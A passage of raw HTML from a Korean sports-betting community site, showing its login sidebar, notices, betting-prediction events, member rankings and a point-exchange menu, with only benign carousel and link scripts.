						초보자부터 고급 유저까지 활용할 수 있는 다양한 <b>베팅전략 정보</b>를 제공하여 단순 승부 예측을 넘어서 핸디캡 분석, 오버·언더 접근, 경기 흐름 예측, 배당 흐름 분석 등 실전 베팅에 적용 가능한 체계적인 전략들이 공유되고 있으며 전문가 팁스터의 분석 글과 회원 간의 경험 기반 전략까지 함께 제공되어 자신만의 베팅 기준을 세우고 리스크를 최소화하는 데 도움이 됩니다.
						</p>
						<div class="text-center mt-1">
							<a href="/guide" class="btn btn-primary" style="padding:10px 20px; font-size:15px; border-radius:5px; color:#fff !important;">
								베팅전략 보기
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>

		<!-- 사이드 영역 -->
		<div id="row-area-side" class="col-md-3 px-1 order-md-1">
			
<!-- OutLogin { -->
    <div class="widget_outlogin_wrap bg_gray_boxshadow_slope d-md-block d-none">
        
<div class="f-de font-weight-normal">

	
		<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://totohill.net/bbs/login_check.php" autocomplete="off">
		<input type="hidden" name="url" value="https://totohill.net%2F">
			<div class="form-group">
				<label for="outlogin_mb_id" class="sr-only">아이디<strong class="sr-only"> 필수</strong></label>						
				<div class="input-group">
					<input type="text" name="mb_id" id="outlogin_mb_id" class="form-control" placeholder="아이디">
					<i class="icon_user"></i>
				</div>
			</div>
			<div class="form-group">
				<label for="outlogin_mb_password" class="sr-only">비밀번호<strong class="sr-only"> 필수</strong></label>									
				<div class="input-group">
					<input type="password" name="mb_password" id="outlogin_mb_password" class="form-control" placeholder="비밀번호">
					<i class="icon_password"></i>
				</div>
			</div>
			<div class="form-group">
				<button type="submit" id="btn_login" class="btn btn-primary btn-block btn-lg en">
					로그인
				</button>    
			</div>	

			<div class="clearfix f-sm">
				<div class="float-left">
					<div class="form-group mb-0">
						<div class="custom-control custom-switch">
						  <input type="checkbox" name="auto_login" class="custom-control-input remember-me" id="outlogin_remember_me">
						  <label class="custom-control-label float-left" for="outlogin_remember_me"><span>자동로그인</span></label>
						</div>
					</div>
				</div>
				<div class="float-right">
					<a href="https://totohill.net/bbs/password_lost.php">
						정보찾기
					</a>
					<span class="na-dot">·</span>
					<a href="https://totohill.net/bbs/register.php">
						회원가입
					</a>
				</div>
			</div>
		</form>

        
	</div>
<style>
.widget_outlogin_wrap .info {border-top:1px solid #cbcbcb; padding:2px 8px; background-color:#232626; font-size:13px;}
.widget_outlogin_wrap .info .red{color:#68f3af;}
.widget_outlogin_wrap .exp {background:#292d2e; border-top:1px solid #cbcbcb; padding:0px 3px;}
.widget_outlogin_wrap .exp .at-tip {padding:10px 42px 10px 50px;}
.tooltip .tooltip-inner span.widget_outlogin_tooltip {font-size:12px !important;}
.widget_outlogin_wrap .mb_signature {border-radius:50px; color: #cbcbcb; background:#292d2e; font-size:12px; padding:1px 10px 0; *letter-spacing:-1px;}

.widget_outlogin_wrap .login_menu:after {content:'';display: block;clear: both;}
.widget_outlogin_wrap .login_menu {background:#292d2e; border-top:1px solid #cbcbcb; list-style:none; margin:0; padding:0; text-align:center;}
.widget_outlogin_wrap .login_menu>li {position:relative;float:left;width:20%;height:55px; border-left: 1px solid #e5e5e5;}
.widget_outlogin_wrap .login_menu>li:first-child{border-left: none;}
.widget_outlogin_wrap .login_menu>li>a{display: inline-block; width: 100%; height: 100%; padding-top: 16px;}
.widget_outlogin_wrap .login_menu .badge{position:absolute; top:6px; right:6px; display:inline-block; min-width:10px; padding:4px 6px 3px; font-size:11px; font-weight:bold; line-height:1; color:#fff; text-align:center; white-space:nowrap; vertical-align:baseline; background-color:#777; border-radius:10px;}
.login_menu li a .fa {
	font-size:24px;
}
.info .text-muted span {
	color:#cbcbcb;
}
</style>    </div>
<!-- } OutLogin -->

<div class="youtube-banner mb-3" onclick="openYoutubeDesktop()">
	<div class="yt-icon">
		<img src="https://totohill.net/theme/totohill_N/img/youtube.png" alt="YouTube" />
		<!--<div class="yt-text">YouTube</div>-->
	</div>
	<div class="yt-info">
		<div class="yt-subcount">구독자 <span>267만</span> 돌파!</div>
		<div class="yt-channel">토토힐 공식 유튜브 채널</div>
		<div class="yt-bonus">채널 구독시 <span>5,000포인트</span> 지급</div>
	</div>
	<div class="yt-button">
		<a href="https://www.youtube.com/@totohill" target="_blank">바로가기</a>
	</div>
</div>
<script>
function openYoutubeDesktop() {
  if (window.innerWidth >= 1204) {
    window.open('https://www.youtube.com/@totohill', '_blank');
  }
}
</script>

<div class="bg_gray_boxshadow_slope">
	
<ul class="na-list mb-3">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.css?ver=2303229">
<script src="https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.js?ver=2304173"></script>

<div class="na-notice-wrapper">  
    <div class="icon_notice f-sm">
        <img src="https://totohill.net/theme/totohill_N/img/icon_notice.png">
        공지
    </div>

    <div class="swiper-container">
        <div class="swiper-wrapper" id="swiper-wrapper" aria-live="polite">
                            <div class="swiper-slide" role="group" aria-label="1 / 5">
                    <a href="https://totohill.net/notice/162" class="na-subject f-sm">
                        꽁머니교환 서비스 점검 완료                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    5                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="2 / 5">
                    <a href="https://totohill.net/notice/136" class="na-subject f-sm">
                        먹튀검증 최초 A.I 서비스 제공!                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    19                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="3 / 5">
                    <a href="https://totohill.net/notice/128" class="na-subject f-sm">
                        꽁머니 교환 관련 안내                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    7                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="4 / 5">
                    <a href="https://totohill.net/notice/116" class="na-subject f-sm">
                        토토힐 리뉴얼 안내 (완료)                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    7                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="5 / 5">
                    <a href="https://totohill.net/notice/58" class="na-subject f-sm">
                        포인트 획득 방법                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    52                                </span>
                            </div>
                                            </span>
                </div>
                    </div>
    </div>
	<div class="swiper-button-prev" style="margin-top:15px; margin-right:15px;"><i class="fa fa-caret-up"></i></div>
	<div class="swiper-button-next" style="margin-top:15px; margin-right:15px;"><i class="fa fa-caret-down"></i></div>
</div>

<script>
document.addEventListener("DOMContentLoaded", function() {
    var currentSlideIndex = 0;
    var slides = document.querySelectorAll('.swiper-wrapper .swiper-slide');
    var prevButton = document.querySelector('.swiper-button-prev');
    var nextButton = document.querySelector('.swiper-button-next');

    function showSlide(index) {
        for (var i = 0; i < slides.length; i++) {
            slides[i].style.display = 'none';
        }
        slides[index].style.display = 'block';
        updateButtonState();
    }

    function prevSlide() {
        currentSlideIndex = (currentSlideIndex === 0) ? 0 : currentSlideIndex - 1;
        showSlide(currentSlideIndex);
    }

    function nextSlide() {
        currentSlideIndex = (currentSlideIndex === slides.length - 1) ? slides.length - 1 : currentSlideIndex + 1;
        showSlide(currentSlideIndex);
    }

    function updateButtonState() {
        if (currentSlideIndex === 0) {
            prevButton.classList.add('swiper-button-disabled');
        } else {
            prevButton.classList.remove('swiper-button-disabled');
        }
        if (currentSlideIndex === slides.length - 1) {
            nextButton.classList.add('swiper-button-disabled');
        } else {
            nextButton.classList.remove('swiper-button-disabled');
        }
    }

    showSlide(currentSlideIndex);

    //이전버튼
    prevButton.addEventListener('click', function() {
        if (currentSlideIndex > 0) {
            prevSlide();
        }
    });

    //다음버튼
    nextButton.addEventListener('click', function() {
        if (currentSlideIndex < slides.length - 1) {
            nextSlide();
        }
    });
});
</script>


</ul>

<style>
.swiper-container {
margin-left:80px;
margin-top:14px;
}
.swiper-button-disabled .fa {color: #888888;}
.swiper {padding-left:60px; padding-right:10px;}
.swiper-wrapper {height:22px; line-height:22px;}
.swiper-button-prev {display:inline-block; width:9px; height:5px; top:3px; left:unset; right:0; color:#cbcbcb; margin:0; *overflow:hidden;}
.swiper-button-next {display:inline-block; width:9px; height:5px; top:12px; left:unset; right:0; color:#cbcbcb; margin:0; *overflow:hidden;}  
.swiper-button-prev:after,
.swiper-button-next:after {content:'';}
.swiper-button-prev i,
.swiper-button-next i {position:absolute; top:0; left:0; width:9px; height:5px; line-height:5px;}
.icon_notice {
	position:absolute;
	top:15px;
	left:20px;
	display:inline-block;
	padding-left:6px;
	padding-right:8px;
	height:22px;
	line-height:22px;
	background: rgb(33 37 38);
	color:#68f3af;
	font-weight:bold;
	border-radius:5px;
	vertical-align:middle !important;
}
.na-info {display:inline-block; vertical-align:top;}
.swiper-slide a {
	color:#cbcbcb;
}
</style>

</div>

<div class="bg_gray_boxshadow_slope">
	<div class="wg_head_event" onclick="location.href='/event'" style="cursor:pointer;">
		<span class="wg_head_event_icon"></span>진행중인 <span class="wg_head_event_em">이벤트</span></div>
	
<ul class="na-list mb-3 px-3">
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.12.31					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/4872" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					PSG vs 파리FC 승부예측 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">21							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.12.31					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/4871" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					울버햄튼 vs 웨스트햄 승부예측 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">19							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.11.05					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3982" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					페이백 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">28							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.11.05					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3981" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					웰컴 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">32							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.10.10					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3348" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					도전 댓글킹 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">30							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
</ul>
</div>

<div class="bg_gray_boxshadow_slope">
	<style>
#tab_nijkpsruqoftlhgm .carousel-indicators .active { color:#68f3af !important;  }
</style>
<div id="tab_nijkpsruqoftlhgm" class="carousel" data-ride="carousel" data-interval="false">
			 <div class="d-sm-flex justify-content-start align-items-end mx-sm-0">
			<div class="flex-grow-1 pb-1">
				<div class="justify-content-between align-items-end">
					<div class="text-wrap">
						 <!-- Indicators -->
						<div class="carousel-indicators position-relative mx-0">
															<a href="javascript:;" onmouseover="goToSlide(0)" class="text-nowrap active">
									<b>새 글</b>
								</a>
															<a href="javascript:;" onmouseover="goToSlide(1)" class="text-nowrap">
									<b>새 댓글</b>
								</a>
													</div>
						<script>
							function goToSlide(slideIndex) {
								$('#tab_nijkpsruqoftlhgm').carousel(slideIndex);
							}
						</script>
					</div>
				</div>
			</div>
		</div>
		<div class="mr-n4">
		<div class="carousel-inner">
							<div class="carousel-item  active">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">20:33</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/72567" style="color:#fff !important;" class="na-subject f-sm pl-2">
					토요일인데 국내역배에터지고 우울하네				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">20:25</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/72566" style="color:#fff !important;" class="na-subject f-sm pl-2">
					새축많다 좋은거ㅋㅋㅋ				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">20:24</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/72564" style="color:#fff !important;" class="na-subject f-sm pl-2">
					식사챙기세요				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">20:23</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/72562" style="color:#fff !important;" class="na-subject f-sm pl-2">
					좋은하루보내세요				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">20:05</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/72561" style="color:#fff !important;" class="na-subject f-sm pl-2">
					국내 개같이 망했네				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">19:32</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/72560" style="color:#fff !important;" class="na-subject f-sm pl-2">
					새축 추천해줘 형들 빨리 빨리				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">19:24</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/sports_analysis/15432" style="color:#fff !important;" class="na-subject f-sm pl-2">
					2026-01-04 NBA LA 클리퍼스 보스턴 셀틱스				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>
</ul>
<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
</style>					</div>
				</div>
							<div class="carousel-item ">
					<div class="pr-4">
						<ul class="na-list mt-2 mb-3 px-3">
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">20:25</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/72565" class="na-subject f-sm">
					식사챙기세요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">20:24</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/72563" class="na-subject f-sm">
					좋은하루보내세요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">18:47</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/13596" class="na-subject f-sm">
					아이고 아까워라				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">18:47</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/13595" class="na-subject f-sm">
					ㅠㅠㅠ				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">18:47</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/13594" class="na-subject f-sm">
					ㄱㄱㄱㄱㄱㄱㄱㄱ				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">18:47</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/13593" class="na-subject f-sm">
					힘내보자				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">18:47</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/13592" class="na-subject f-sm">
					건승하세요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>

<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
.board {
	font-weight: bold;
	color:#db3232;
}
</style></ul>

					</div>
				</div>
								</div>
	</div>
</div>

</div>

<div class="bg_gray_boxshadow_slope">
	<style>
#tab_csqgdyxenhrmtowlukjpbvfi .carousel-indicators .active { color:#68f3af !important;  }
</style>
<div id="tab_csqgdyxenhrmtowlukjpbvfi" class="carousel" data-ride="carousel" data-interval="false">
			 <div class="d-sm-flex justify-content-start align-items-end mx-sm-0">
			<div class="flex-grow-1 pb-1">
				<div class="justify-content-between align-items-end">
					<div class="text-wrap2">
						 <!-- Indicators -->
						<div class="carousel-indicators position-relative mx-0">
															<a href="javascript:;" onmouseover="goToSlide_member(0)" class="text-nowrap active">
									<b>레벨 랭킹</b>
								</a>
															<a href="javascript:;" onmouseover="goToSlide_member(1)" class="text-nowrap">
									<b>포인트 랭킹</b>
								</a>
													</div>
						<script>
							function goToSlide_member(slideIndex) {
								$('#tab_csqgdyxenhrmtowlukjpbvfi').carousel(slideIndex);
							}
						</script>
					</div>
				</div>
			</div>
		</div>
		<div class="mr-n4">
		<div class="carousel-inner">
							<div class="carousel-item  active">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-1">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank1.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>지하드</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 50        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-2">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank2.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>박보영광팬</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 50        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-3">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank3.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>슨흥민</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 48        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-4">
                                            <span class="wg_icon_rank">4</span>
                                    </span>
            </div>
                <div class="align-self-center">
            RoBin        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 46        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-5">
                                            <span class="wg_icon_rank">5</span>
                                    </span>
            </div>
                <div class="align-self-center">
            그까이꺼        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 43        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-6">
                                            <span class="wg_icon_rank">6</span>
                                    </span>
            </div>
                <div class="align-self-center">
            레전드무잡이        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 42        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-7">
                                            <span class="wg_icon_rank">7</span>
                                    </span>
            </div>
                <div class="align-self-center">
            다아알        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 40        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-8">
                                            <span class="wg_icon_rank">8</span>
                                    </span>
            </div>
                <div class="align-self-center">
            카멜레        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 40        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-9">
                                            <span class="wg_icon_rank">9</span>
                                    </span>
            </div>
                <div class="align-self-center">
            황총장        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 40        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-10">
                                            <span class="wg_icon_rank">10</span>
                                    </span>
            </div>
                <div class="align-self-center">
            케이철        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 39        </div>
    </div>
</li>


<style>
.wg_rank_top .wg_rank_val {
    color: #68f3af;
}
.wg_rank_val {
    font-weight: bold;
    font-size: 12px;
    color: #68f3af;
    letter-spacing: -1px;
}
.wg_rank_grey {
    font-weight: bold;
    font-size: 12px;
    color: #cbcbcb;
    letter-spacing: -1px;
}
.wg_icon_rank {
    display: inline-block;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 19px;
    background: #dedfe0;
    color: #666;
    font-size: 12px;
    font-weight: bold;
    border-radius: 5px;
    letter-spacing: -1px;
    padding-right: 1px;
	margin-left:2px;
}
</style></ul>


					</div>
				</div>
							<div class="carousel-item ">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-1">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank1.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>슨흥민</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			881,900 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-2">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank2.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>xtop1011</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			605,225 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-3">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank3.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>방극현</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			569,916 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-4">
                                            <span class="wg_icon_rank">4</span>
                                    </span>
            </div>
                <div class="align-self-center">
            김말자        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			536,075 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-5">
                                            <span class="wg_icon_rank">5</span>
                                    </span>
            </div>
                <div class="align-self-center">
            돈불        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			437,055 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-6">
                                            <span class="wg_icon_rank">6</span>
                                    </span>
            </div>
                <div class="align-self-center">
            분석킹        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			296,000 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-7">
                                            <span class="wg_icon_rank">7</span>
                                    </span>
            </div>
                <div class="align-self-center">
            준구        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			269,700 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-8">
                                            <span class="wg_icon_rank">8</span>
                                    </span>
            </div>
                <div class="align-self-center">
            모구모구        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			261,500 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-9">
                                            <span class="wg_icon_rank">9</span>
                                    </span>
            </div>
                <div class="align-self-center">
            앉으나스나        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			250,000 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-10">
                                            <span class="wg_icon_rank">10</span>
                                    </span>
            </div>
                <div class="align-self-center">
            MJ솔루션        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			248,800 P
		</div>
    </div>
</li>

<style>
.wg_rank_top .wg_rank_val {
    color: #68f3af;
}
.wg_rank_val {
    font-weight: bold;
    font-size: 12px;
    color: #68f3af;
    letter-spacing: -1px;
}
</style>


</ul>


					</div>
				</div>
								</div>
	</div>
</div>
<style>
.text-wrap2 {
    white-space: normal !important;
}
.text-wrap2 .carousel-indicators a:hover,
.text-wrap2 .carousel-indicators .active:hover {
    color: #482ed2; /* 마우스 오버 시 배경색 변경 */
}
</style>
</div>		</div>

	</div>
</div>

	
	<!-- 모바일 하단 네비 -->
	<div id="nt_bottom_nav_m">
		<ul>
			<li onclick="location.href='/safety'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_safety.png" width="14">
				<div>보증업체</div>
			</li>
			<li onclick="location.href='/event'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_event.png" width="14">
				<div>이벤트</div>
			</li>
				<li onclick="location.href='https://totohill.net'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_home.png" width="90">
			</li>
				<li onclick="location.href='/point_change'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_point.png" width="15">
				<div>꽁머니교환</div>
			</li>

						<!--<li id="nt_bottom_nav_m_mypage" onclick="sidebar('mypage');">-->
			<li onclick="location.href='/bbs/login.php'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_mypage.png" width="12">
				<div>로그인</div>
			</li>
					</ul>
	</div>
	<!-- 모바일 하단 네비 -->
	
	<!-- board footer -->
		<!-- board footer -->
		</div><!-- .nt-body -->

			<div class="position-relative mask-show">
			<div class="border-top"></div>		</div>
	
	<footer id="nt_footer" class="position-relative f-sm font-weight-normal">
		<div class="nt-container px-0 px-sm-4 px-xl-0" style="max-width:800px;">		
